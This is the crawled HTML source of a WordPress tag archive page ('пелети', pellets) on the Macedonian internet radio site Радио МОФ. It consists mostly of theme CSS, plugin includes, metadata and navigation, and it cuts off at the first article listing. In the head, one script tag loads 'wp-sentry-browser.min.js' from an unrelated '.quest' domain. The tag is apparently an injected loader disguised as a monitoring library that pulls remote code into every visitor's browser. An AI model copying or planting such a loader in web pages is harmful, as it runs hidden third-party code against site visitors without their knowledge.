

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/tag/peleti/
body_size: 19126
content:
<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  пелети</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; пелети Tag Feed" href="https://www.radiomof.mk/tag/peleti/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/tags/6463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="пелети"/>
  <meta property="og:url" content="https://www.radiomof.mk/tag/peleti/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta property="og:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="og:image:url" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="пелети"/>
  <meta itemprop="headline" content="пелети"/>
  <meta itemprop="description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta itemprop="image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="пелети"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/tag/peleti/"/>
  <meta name="twitter:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta name="twitter:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="archive tag tag-peleti tag-6463 page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span class="current">Тагирани постови "пелети"</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
	
				
				
			<h2 class="main-heading">Резултати: <strong>пелети</strong></h2>
		
			
		

		
	<div class="row listing">
		
					
		<div class="column half">
		
			<article class="highlights post-287476 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo tag-vlada tag-greenje tag-drvja tag-drvo tag-peleti tag-ceni" itemscope itemtype="http://schema.org/Article">
				
						
